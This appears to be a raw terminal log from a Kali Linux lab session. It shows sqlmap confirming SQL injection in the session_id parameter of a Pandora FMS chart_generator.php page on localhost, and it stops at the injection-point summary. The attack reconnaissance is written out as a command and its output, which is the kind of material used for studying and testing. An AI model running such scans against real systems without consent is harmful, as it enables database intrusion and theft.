 ┌──(k14d1u5㉿kali)-[~/Desktop]
└─$ sqlmap -u "http://127.0.0.1/pandora_console/include/chart_generator.php?session_id=AAAAAAAAAAAAAA"
{1.8.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 16:13:06 /2025-03-16/
[16:13:06] [INFO] testing connection to the target URL
[16:13:06] [WARNING] potential permission problems detected ('Access denied')
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=6obrg8gtmnv...1t17etlu9i'). Do you want to use those [Y/n] y
[16:13:13] [INFO] testing if the target URL content is stable
[16:13:13] [INFO] target URL content is stable
[16:13:13] [INFO] testing if GET parameter 'session_id' is dynamic
[16:13:13] [WARNING] GET parameter 'session_id' does not appear to be dynamic
[16:13:13] [INFO] heuristic (basic) test shows that GET parameter 'session_id' might be injectable (possible DBMS: 'MySQL')
[16:13:13] [INFO] heuristic (XSS) test shows that GET parameter 'session_id' might be vulnerable to cross-site scripting (XSS) attacks
[16:13:13] [INFO] testing for SQL injection on GET parameter 'session_id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] n
[16:13:21] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:13:21] [WARNING] reflective value(s) found and filtering out
[16:13:22] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[16:13:22] [INFO] testing 'Generic inline queries'
[16:13:22] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[16:13:22] [INFO] GET parameter 'session_id' is 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)' injectable
[16:13:22] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[16:13:22] [WARNING] time-based comparison requires larger statistical model, please wait............ (done)
[16:13:33] [INFO] GET parameter 'session_id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[16:13:33] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:13:33] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[16:13:33] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[16:13:33] [INFO] target URL appears to have 3 columns in query
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N] y
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] y
[16:13:48] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[16:13:49] [INFO] target URL appears to be UNION injectable with 3 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] y
GET parameter 'session_id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 105 HTTP(s) requests:
---
Parameter: session_id (GET)